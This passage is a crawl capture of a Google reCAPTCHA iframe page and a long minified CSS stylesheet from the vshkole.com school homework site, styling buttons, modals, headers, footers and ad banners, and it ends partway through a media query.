

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pa4zq9kQcSxILOSouSamEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764848030795');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vshkole.com/web/css/combine.css?v=18012019
body_size: 23103
content:
#addToHomeScreen{z-index:9999;-webkit-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;touch-callout:none;width:240px;font-size:15px;padding:12px 14px;text-align:left;font-family:helvetica;background-image:-webkit-gradient(linear,0 0,0 100%,color-stop(0,#fff),color-stop(0.02,#eee),color-stop(0.98,#ccc),color-stop(1,#a3a3a3));border:1px solid #505050;-webkit-border-radius:8px;-webkit-background-clip:padding-box;color:#333;text-shadow:0 1px 0 rgba(255,255,255,0.75);line-height:130%;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5)}#addToHomeScreen.addToHomeIpad{width:268px;font-size:18px;padding:14px}#addToHomeScreen.addToHomeWide{width:296px}#addToHomeScreen.addToHomeIpad.addToHomeWide{width:320px;font-size:18px;padding:14px}#addToHomeScreen .addToHomeArrow{position:absolute;background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(204,204,204,0)),color-stop(0.4,rgba(204,204,204,0)),color-stop(0.4,#ccc));border-width:0 1px 1px 0;border-style:solid;border-color:#505050;width:16px;height:16px;-webkit-transform:rotateZ(45deg);bottom:-9px;left:50%;margin-left:-8px;-webkit-box-shadow:inset -1px -1px 0 #a9a9a9;-webkit-border-bottom-right-radius:2px}#addToHomeScreen.addToHomeIpad .addToHomeArrow{-webkit-transform:rotateZ(-135deg);background-image:-webkit-gradient(linear,0 0,100% 100%,color-stop(0,rgba(238,238,238,0)),color-stop(0.4,rgba(238,238,238,0)),color-stop(0.4,#eee));-webkit-box-shadow:inset -1px -1px 0 #fff;top:-9px;bottom:auto;left:50%}#addToHomeScreen .addToHomeClose{-webkit-box-sizing:border-box;position:absolute;right:4px;top:4px;width:18px;height:18px;line-height:14px;text-align:center;text-indent:1px;-webkit-border-radius:9px;background:rgba(0,0,0,0.12);color:#707070;-webkit-box-shadow:0 1px 0 #fff;font-size:16px}#addToHomeScreen .addToHomePlus{font-weight:bold;font-size:1.3em}#addToHomeScreen .addToHomeShare{display:inline-block;width:18px;height:15px;background-repeat:no-repeat;background-image:url([data-uri]);background-size:18px 15px;text-indent:-9999em;overflow:hidden}#addToHomeScreen .addToHomeTouchIcon{display:block;float:left;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);box-shadow:0 1px 3px rgba(0,0,0,0.5),inset 0 0 2px rgba(255,255,255,0.9);background-repeat:no-repeat;width:57px;height:57px;-webkit-background-size:57px 57px;background-size:57px 57px;margin:0 12px 0 0;border:1px solid #333;-webkit-background-clip:padding-box;background-clip:padding-box}@media all and (-webkit-min-device-pixel-ratio:2){#addToHomeScreen .addToHomeShare{background-image:url([data-uri])}}.ath-viewport *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ath-viewport{position:relative;z-index:2147483641;pointer-events:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;-o-text-size-adjust:none;text-size-adjust:none}.ath-modal{pointer-events:auto!important;background:rgba(0,0,0,0.6)}.ath-mandatory{background:#000}.ath-container{pointer-events:auto!important;position:absolute;z-index:2147483641;padding:.7em .6em;width:18em;background:#eee;background-size:100% auto;box-shadow:0 .2em 0 #d1d1d1;font-family:sans-serif;font-size:15px;line-height:1.5em;text-align:center}.ath-ios.ath-phone{bottom:1.8em;left:50%;margin-left:-9em}.ath-ios7.ath-tablet{left:.7em;top:1.8em}.ath-ios6.ath-tablet{left:5em;top:1.8em}.ath-android{right:1.5em;top:1.8em}.ath-container:before{content:'';position:relative;display:block;float:right;margin:-0.7em -0.6em 0 .5em;background-image:url([data-uri]);background-color:rgba(255,255,255,0.8);background-size:50%;background-repeat:no-repeat;background-position:50%;width:2.7em;height:2.7em;text-align:center;overflow:hidden;color:#a33;z-index:2147483642}.ath-container.ath-icon:before{position:absolute;top:0;right:0;margin:0;float:none}.ath-mandatory .ath-container:before{display:none}.ath-container.ath-android:before{float:left;margin:-0.7em .5em 0 -0.6em}.ath-container.ath-android.ath-icon:before{position:absolute;right:auto;left:0;margin:0;float:none}.ath-action-icon{display:inline-block;vertical-align:middle;background-position:50%;background-repeat:no-repeat;text-indent:-9999em;overflow:hidden}.ath-android .ath-action-icon{width:1.2em;height:1.8em;background-image:url([data-uri]);background-size:auto 100%}.ath-ios7 .ath-action-icon{width:1.6em;height:1.6em;background-image:url([data-uri]);margin-top:-0.3em;background-size:auto 100%}.ath-ios6 .ath-action-icon{width:1.8em;height:1.8em;background-image:url([data-uri]);margin-bottom:.4em;background-size:100% auto}.ath-container p{margin:0;padding:0;position:relative;z-index:2147483642;text-shadow:0 .1em 0 #fff;font-size:1.1em}.ath-ios.ath-phone:after{content:'';background:#eee;position:absolute;width:2em;height:2em;bottom:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);box-shadow:.2em .2em 0 #d1d1d1}.ath-ios.ath-tablet:after{content:'';background:#eee;position:absolute;width:2em;height:2em;top:-0.9em;left:50%;margin-left:-1em;-webkit-transform:scaleX(0.9) rotate(45deg);transform:scaleX(0.9) rotate(45deg);z-index:2147483641}.ath-android:after{content:'';background:#eee;background:-webkit-linear-gradient(-45deg,rgba(238,238,238,0) 0,rgba(238,238,238,0) 50%,rgba(238,238,238,1) 50%,rgba(238,238,238,1) 100%);position:absolute;width:2em;height:2em;top:-1.5em;right:0}.ath-application-icon{position:relative;padding:0;border:0;margin:0 auto .2em auto;height:6em;width:6em;z-index:2147483642}.ath-container.ath-ios .ath-application-icon{border-radius:1em;box-shadow:0 .2em .4em rgba(0,0,0,0.3),inset 0 .07em 0 rgba(255,255,255,0.5);margin:0 auto .4em auto}@media only screen and (orientation:landscape){.ath-container.ath-phone{width:24em}.ath-ios.ath-phone{margin-left:-12em}.ath-ios6:after{left:39%}}@CHARSET "UTF-8";.button-1{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:8px 0;color:#fff;font-size:15px;text-align:center;text-transform:uppercase;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507)}.button-1:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-1:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-2{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:14px;padding:0;color:#fff;font-size:14px;text-align:center;text-shadow:0 0 1px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#f89507));background-image:-webkit-linear-gradient(top,#fbb24c,#f89507);background-image:-moz-linear-gradient(top,#fbb24c,#f89507);background-image:-o-linear-gradient(top,#fbb24c,#f89507);background-image:linear-gradient(to bottom,#fbb24c,#f89507);display:inline-block}.button-2:hover{border:1px solid #e36325;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#fbb24c),to(#ea8f0d));background-image:-webkit-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-moz-linear-gradient(top,#fbb24c,#ea8f0d);background-image:-o-linear-gradient(top,#fbb24c,#ea8f0d);background-image:linear-gradient(to bottom,#fbb24c,#ea8f0d)}.button-2:active{box-shadow:0 -8px 15px #e36325 inset;-webkit-box-shadow:0 -8px 15px #e36325 inset}.button-3{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;color:#fff;background-color:#964569;border:1px solid #964569;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:15px;padding:10px 0;box-shadow:0 1px 0 #d2a1b7 inset;-webkit-box-shadow:0 1px 0 #d2a1b7 inset;text-shadow:0 0 1px #470623;background-image:-webkit-gradient(linear,left top,left bottom,from(#b85782),to(#964569));background-image:-webkit-linear-gradient(top,#b85782,#964569);background-image:-moz-linear-gradient(top,#b85782,#964569);background-image:-o-linear-gradient(top,#b85782,#964569);background-image:linear-gradient(to bottom,#b85782,#964569)}.button-3 span{background:url("//static.vshkole.com/web/images/arr_more.png") no-repeat;display:inline-block;padding-left:22px}.button-3:hover{background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#964569),to(#b85782));background-image:-webkit-linear-gradient(top,#964569,#b85782);background-image:-moz-linear-gradient(top,#964569,#b85782);background-image:-o-linear-gradient(top,#964569,#b85782);background-image:linear-gradient(to bottom,#964569,#b85782)}.big-button{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:block;position:relative;font-weight:normal;line-height:20px;padding:10px 0;color:#fff;font-size:18px;text-align:center;text-transform:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:0 1px 0 #ececec inset;-webkit-box-shadow:0 1px 0 #ececec inset;border:1px solid #e1962d;border-bottom:1px solid #bc7e26;background-color:#fbb24c;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a23),to(#ff8a00));background-image:-webkit-linear-gradient(top,#ff9a23,#ff8a00);background-image:-moz-linear-gradient(top,#ff9a23,#ff8a00);background-image:-o-linear-gradient(top,#ff9a23,#ff8a00);background-image:linear-gradient(to bottom,#ff9a23,#ff8a00)}@media screen and (max-width:500px){.button-3 span{background:0;padding:0}}.ajaxp-modal-bg{position:fixed;-webkit-transform:translateZ(1px);-moz-transform:translateZ(1px);-o-transform:translateZ(1px);transform:translateZ(1px);height:100%;width:100%;background:#000;background:rgba(0,0,0,.8);z-index:100;display:none;top:0;left:0}.ajaxp-modal{visibility:hidden;top:100px;left:50%;margin-left:-300px;width:520px;background-color:#FFF;position:absolute;-webkit-transform:translateZ(2px);-moz-transform:translateZ(2px);-o-transform:translateZ(2px);transform:translateZ(2px);z-index:101;padding:30px 40px 30px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4)}.ajaxp-modal .close-ajaxp-modal{font-size:22px;line-height:.5;position:absolute;text-decoration:none;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rbga(0,0,0,.6);font-weight:bold;cursor:pointer}.ajaxp-modal .close-ajaxp-modal:hover{color:#000}@CHARSET "UTF-8";.flash{margin-bottom:15px;position:relative}.flash .message{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:center;margin:0 auto;zoom:1}.flash .message p{margin:8px 20px;text-align:center}.flash .error{border:1px solid #eed3d7;background-color:#f2dede;color:#b94a48}.flash .warning{border:1px solid #f9e2b3;background-color:#faf1c4;color:#b98b3b}.flash .notice{border:1px solid #d6e9c6;background-color:#dff0d8;color:#468847}.flash .message ul{margin:0;padding:10px;list-style:none}.flash .message ul li{text-align:left;background:url("/web/images/orange_li.gif") no-repeat 2px 7px;padding-left:14px;line-height:18px}@media print{@page{size:landscape}body *{visibility:hidden}body .header,body .footer{display:none}.buy-box{visibility:visible;position:absolute;top:0;left:0;width:100%;margin-top:100px}body .buy-box *{visibility:visible}body .buy-box .info-box{width:35%}}html,body,div,span,applet,object,iframe,img,strong,form,label,tfoot,thead,b{margin:0;padding:0;border:0;outline:0;vertical-align:baseline}input[type=image]{border:0}:focus{outline:0}html{height:100%;max-height:100%}body{height:100%;max-height:100%;font-family:arial,verdana,tahoma,Georgia,"Trebuchet MS","Times New Roman",sans-serif;font-size:12px;color:#000;line-height:1}.clear{clear:both;overflow:hidden;height:0}.vertical-middle{width:100%;height:100%;overflow:hidden}.vertical-middle td{vertical-align:middle;text-align:center}.flex{position:relative}.flex img.top-absolute{position:absolute;top:0;left:0}.tac{text-align:center}.tar{text-align:right}.tal{text-align:left}.tdu{text-decoration:underline}.ttu{text-transform:uppercase}.ttn{text-transform:none}.fl{float:left}.fr{float:right}.inner-div{float:right;position:relative;right:50%;width:auto}.inner-b{float:left;width:100%;zoom:1}.pr{position:relative}.zoom1{zoom:1}.js-hidden{display:none}body{background:#fafafa url("//static.vshkole.com/web/images/body_back_original.gif") repeat;font-family:Tahoma,arial,Calibri,Verdana,Myriad Pro;color:#333;font-size:13px;min-width:320px}a,.a-like{text-decoration:underline;color:#e36325;cursor:pointer}a:hover{text-decoration:none}p{margin:14px 0;line-height:16px}.cp{cursor:pointer}.border-5{-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px}.wrap{padding:0 5px}.underline{text-decoration:none;border-bottom:1px solid #f7b899;color:#e36325}.underline:hover{border-bottom:1px solid #b3d5d1;color:#77a19c}.wsn{white-space:nowrap}.kick-it{height:20px}.seo-text{margin:0}.seo-text h2,.html-content h2{margin:16px 0;color:#666;line-height:18px;font-size:18px;font-weight:normal}.seo-text h3,.html-content h3{margin:0;color:#777;line-height:18px;font-size:15px;margin-bottom:10px}.seo-text p,.html-content p{margin:0;color:#666;line-height:18px;font-size:13px;margin-bottom:14px}.seo-text ul,.html-content ul{margin:0;padding:0;list-style:disc;padding-left:20px}.seo-text ul li,.html-content ul li{color:#666;line-height:16px;margin:10px 0}.def-title{background:#6aaba6;-webkit-border-radius:5px;-moz-border-radius:5x;border-radius:5px;color:#fff;font-size:16px;font-weight:normal;margin:0 0 20px;padding:10px}.banner-top-for-desktop-tablet,.banner-top,.banner-bottom-3,.left-part,.right-part,.single-book-part-3{overflow:hidden}.mobile-middle-single-task-banner{display:none}.page404 .box-404{width:506px;border:1px solid #ccc;padding:10px;margin:20px auto 0;padding-top:0;font-size:14px;line-height:16px}.page404 .box-404 ul{margin:0;padding:0;list-style:square;line-height:18px;margin-left:20px}.page404 .box-404 a{color:#8d8d8d}.page404 .table-404{width:100%;margin-top:40px}.page404 .table-404 td{padding:5px}.page404 .table-404 td.not-found{font-weight:bold;font-size:16px}.catfish{height:30px;background-color:#378021;border-bottom:2px solid #ff9250}.catfish .in{width:100%;max-width:1000px;margin:0 auto;overflow:hidden;background:url("//static.vshkole.com/web/images/mylands.png") no-repeat;height:30px}.catfish a{display:block;height:30px;text-indent:-99999px}.top-header-banner{overflow:hidden;height:90px;width:320px;margin:0 auto;margin-top:10px;display:none}.top-header-banner .in{width:100%;max-width:1000px;margin:0 auto;padding-top:5px;text-align:center;position:relative;z-index:5}#wrapper{height:100%}#wrapper.wrapper-main{background:0}#header{background:#fff;border-bottom:1px solid #eee}#header .logo{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -10px;display:block;width:123px;height:36px;border:1px solid #ccc;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;position:relative}#header .logo .abs{background:url("//static.vshkole.com/web/images/santa.png") no-repeat;position:absolute;top:-16px;left:-10px;width:36px;height:40px}#header .logo:hover{background-position:-10px -46px}#header .slogan{text-transform:uppercase;font-size:13px;font-weight:normal;margin:0;padding:0;color:#668f8c;text-align:left;line-height:18px;margin-top:5px}#header.wrap{padding:0 12px}.header-table{width:100%}.header-table td{padding:7px 0}.header-table .col-left,.header-table .col-right{width:20%;text-align:right;height:92px}.header-table .col-center{width:60%;text-align:center}.feed-list{margin:0;padding:0;list-style:none;float:right}.feed-list li{width:28px;float:left;margin-left:10px}.feed-list li a{display:block;height:28px}.feed-list li.item-0{width:55px;text-align:left}.feed-list li.item-0 a{display:inline-block}.feed-list li.item-1{margin-left:0}.feed-list li.item-1 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -102px;margin-top:3px}.feed-list li.item-2 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -198px;margin-top:3px}.feed-list li.item-3 a{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -150px;margin-top:3px}.h-game-icon{display:inline-block;float:right;margin-right:10px}#footer{height:120px;position:relative;margin-top:-120px;background:url("//static.vshkole.com/web/images/footer_back.png") repeat;position:relative;z-index:5}#footer .wrap{padding:0}#footer .i-footer{position:relative;width:100%;max-width:1000px;margin:0 auto}#footer .footer-2-hack{position:absolute;top:-120px;left:0;width:100%;height:120px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -48px}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_1.png");background-repeat:no-repeat;background-position:center bottom;background-size:contain;position:absolute;bottom:0;left:0;z-index:5;height:133px;width:100%}#footer .abs-img-1{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-2{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-3{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-4{position:absolute;bottom:0;left:0;z-index:5}#footer .abs-img-5{position:absolute;bottom:0;left:0;display:none;z-index:5}#footer .abs-img-6{position:absolute;bottom:0;left:0;display:none;z-index:5}.foot-table{width:100%;padding-top:6px}.foot-table td{vertical-align:top}.foot-table td .iphone{display:inline-block;float:left;margin:0 5px}.foot-table .td-1{color:#d4632d;font-size:18px;font-family:Myriad Pro}.foot-table .td-1 .text{margin-top:24px;display:inline-block}.foot-table .td-1 .big{font-size:22px}.foot-table .td-1{width:18%}.foot-table .td-5{width:9%}#footer.footer-1 .foot-table .td-5{width:10%}.foot-table .td-2,.foot-table .td-3,.foot-table .td-4{width:23%;font-size:11px;color:#abaaaa;padding:7px 1% 0;line-height:14px}.foot-table .td-5{text-align:center}.foot-table .td-5 img{border:1px solid #ccc}.foot-table .round{height:100px;overflow:hidden}.foot-table .qr{margin-top:10px}.foot-table .feed-box{margin-top:5px}.foot-table .foot-link{display:inline-block;width:22px;height:22px;margin:0 2px}.foot-table .foot-link.item-1{background:url("//static.vshkole.com/web/images/feed_item_1_footer.png") no-repeat}.foot-table .foot-link.item-2{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -246px}.foot-table .foot-link.item-3{background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -288px}.ajaxp-modal{padding:0!important;margin-left:-260px!important}.ajaxp-modal .close-ajaxp-modal{text-indent:-9999999px;width:20px;height:20px;background-image:url("//static.vshkole.com/web/images/spriteme1_original.png");background-position:-10px -330px;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;opacity:.3}.ajaxp-modal .close-ajaxp-modal:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.ajaxp-modal .popup-like{padding:20px;text-align:center;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fe8741;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a5e),to(#fe8741));background-image:-webkit-linear-gradient(top,#ff9a5e,#fe8741);background-image:-moz-linear-gradient(top,#ff9a5e,#fe8741);background-image:-o-linear-gradient(top,#ff9a5e,#fe8741);background-image:linear-gradient(to bottom,#ff9a5e,#fe8741)}.ajaxp-modal .popup-like .title{font-family:Trebuchet MS;color:#fff;margin:5px 0 25px;font-weight:bold;font-size:26px;text-shadow:1px 1px 1px #e36325}.ajaxp-modal .popup-like .link{margin:0 5px}.ajaxp-modal .popup-like .thanks{margin:15px 0 5px}.ajaxp-modal .ajaxp-preloader{margin:55px 0}.ajaxp-modal .popup-like .link img:hover{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0 0 10px 0 #973901;box-shadow:0 0 10px 0 #973901}.tag-box{margin:15px auto;text-align:center;line-height:20px;width:95%}.tag-box h3{background:url("//static.vshkole.com/web/images/pixel_2.png") repeat-x 0 60%;font-size:22px;margin:0;margin-bottom:15px;font-weight:normal}.tag-box h3 span{background-color:#f9f9f9;padding:0 10px}.tag-box a{margin:0 5px}.tag-box a.a{text-decoration:underline;color:#9ca070}.tag-box a.b{text-decoration:underline;color:#b05a59}.tag-box a.c{text-decoration:underline;color:#dd8457}.tag-box a.d{text-decoration:underline;color:#90b5b1}.tag-box a.e{text-decoration:underline;color:#3a769f}.tag-box a.f{text-decoration:underline;color:#7c46bf}.tag-box a.g{text-decoration:underline;color:#39af47}.tag-box a.h{text-decoration:underline;color:#1bb3bc}.tag-box a:hover{text-decoration:none!important}.form-box .in{background:#fff;padding:3%}.form-box .title{color:#5d7691;font-size:22px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.form-box .plus-minus{background-color:#e36325;float:right;font-size:25px;font-weight:bold;height:25px;line-height:23px;text-align:center;width:25px;cursor:pointer;color:#fff}.form-box .t-row{width:100%;border-bottom:1px solid #ccc}.form-box .t-row td{vertical-align:middle}.form-box .input-row{margin:4% 0;position:relative}.form-box .input-row.last{margin-bottom:0}.form-box .input-row label{display:block;margin-bottom:5px;color:#666}.form-box .input-row label .arr{color:#d14744}.form-box .input-row input.text,.form-box .input-row textarea,.form-box .input-row select{width:100%;border:1px solid #d5dadd;background-color:#f3f4fa;padding:1% 0;text-indent:10px;font-size:13px;color:#666;font-family:Arial}.form-box .input-row select{text-indent:0}.form-box .input-row textarea{height:120px}.form-box .submit{background:#d45e20;color:#fff;border:2px solid #d45e20;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.form-box .submit:hover{border:2px solid #60bab1;background:#60bab1}.form-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.form-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.form-box .flash{margin:15px 0!important}.form-box .check-row{background-color:#ffeac1;padding:7px 5px}.form-box .check-row input{margin:5px}.form-box .check-row label{cursor:pointer;display:inline-block;font-weight:bold;margin-right:10px;color:#8a8989}.form-box .rule{border-left:2px solid #e36325;padding-left:10px;line-height:16px;margin-bottom:20px;color:#666}.pepsi-back-2{background:url("//static.vshkole.com/web/images/pepsi.png") no-repeat top center}.pepsi-back{background:url("//static.vshkole.com/web/images/pepsi_blue.png") repeat}.go-to-game{background:url("//static.vshkole.com/web/images/games_sidebar_icon.png") no-repeat;display:inline-block;position:fixed;top:50%;right:0;margin-top:-55px;width:25px;height:110px;z-index:6}.games-list{margin:0;padding:0;list-style:none}.games-list li.item{float:left;margin-right:20px;margin-bottom:20px}.games-list li.item.last{margin-right:0}.games-list li.item a{display:inline-block;border:5px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:1px;width:385px;height:359px}.games-list li.item a.a{background:url("//static.vshkole.com/web/images/game_1_preview.png") no-repeat}.games-list li.item a.b{background:url("//static.vshkole.com/web/images/game_2_preview.png") no-repeat}.games-list li.item a.с{background:url("//static.vshkole.com/web/images/game_3_preview.png") no-repeat}.games-list li.item a.d{background:url("//static.vshkole.com/web/images/game_4_preview.png") no-repeat}.games-list li.item a.e{background:url("//static.vshkole.com/web/images/game_5_preview.png") no-repeat}.games-list li.item a.f{background:url("//static.vshkole.com/web/images/game_6_preview.png") no-repeat}.games-list li.item a.g{background:url("//static.vshkole.com/web/images/game_7_preview.png") no-repeat}.games-list li.item a.h{background:url("//static.vshkole.com/web/images/game_8_preview.png") no-repeat}.games-list li.item img{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.games-list li.item a:hover{border:5px solid #f60}.games-list li.item a:hover img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.game-list-page .title-1{font-weight:normal;margin:0;padding:0;margin-bottom:20px}.banner-only-desktop{margin:0 auto}.banner-only-desktop.w970{width:970px}.banner-only-desktop.w728{width:728px}.banner-only-desktop.w600{width:600px}.banner-only-desktop.w300{width:300px;margin-top:3px}.box-only-mobile{display:none}.banner-only-mobile.w300{width:300px;margin:0 auto}.video-banner-desktop{margin:0 auto;overflow:hidden;min-height:350px}.video-banner-desktop .v-table{width:100%;text-align:center}.video-banner-desktop .v-table td{text-align:center}.admixer-banner-mobile-content{display:none}.admixer-banner-mobile-content .v-table{width:100%;text-align:center}.admixer-banner-mobile-content .v-table td{text-align:center;display:inline-table}.slogan-on-mobile{display:none}@media screen and (max-width:1180px){.banner-only-desktop.w728{display:none}}@media screen and (max-width:1100px){.feed-list{width:70px;float:right}.feed-list li.item-0{width:100%}#header .slogan{font-size:12px;line-height:14px}.h-game-icon{margin-right:25px;margin-top:7px}}@media screen and (max-width:1020px){.abs-img-1,.abs-img-2,.abs-img-3,.abs-img-4,.abs-img-5,.abs-img-6{width:100%}.foot-table td .iphone{margin-right:0}.foot-table .td-1{font-size:16px}.foot-table .td-1 .text{margin-top:30px}.foot-table .td-1 .big{font-size:18px}.banner-only-desktop.w970{display:none}#cgsc{display:none!important}}@media screen and (max-width:950px){.banner-only-desktop.w600{display:none}}@media screen and (max-width:800px){.foot-table .td-1{font-size:14px}.foot-table .td-1 .big{font-size:14px}}@media screen and (max-width:780px){.foot-table .td-1,.foot-table .td-5{display:none}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.header-table .col-left,.header-table .col-right{height:auto}.top-header-banner{display:block}.banner-top-for-desktop-tablet{display:none}.slogan-on-mobile{display:block;text-align:center}.slogan-on-desktop{display:none}#header .slogan-on-mobile 